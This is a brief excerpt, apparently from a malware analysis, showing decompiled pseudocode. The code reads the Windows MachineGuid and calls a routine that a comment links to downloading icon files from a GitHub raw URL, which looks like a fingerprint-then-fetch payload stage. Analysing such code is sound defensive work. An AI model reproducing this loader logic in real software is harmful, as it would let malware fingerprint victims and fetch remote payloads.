 v24 = 0i64;
if ( !RegOpenKeyExW(HKEY_LOCAL_MACHINE, L"Software\\Microsoft\\Cryptography", 0, 0x20019u, &hKey) )
{
RegQueryValueExA(hKey, "MachineGuid", 0i64, Type, Data, &cbData);
RegCloseKey(hKey);
}
v7 = ((__int64 (__fastcall *)(LPWSTR))unknown_libname_57)(*v3);
v8 = ((__int64 (__fastcall *)(LPWSTR))unknown_libname_57)(v3[1]);
v9 = (__int64)v3[2];
v10 = v8;
v11 = sub_180011500(v9, v8, v7); // 下载: https://raw.githubusercontent.com/IconStorages/images/main/icon%d.ico
if ( v11 )
{
sub_18000FD60(Buffer, 0xFFFui64, "%s=%s");
sub_180011730((__int64)v11, v9, (__int64)Buffer, v10, v7);
LocalFree(v11);
}
LocalFree(v3);
return 0i64;
}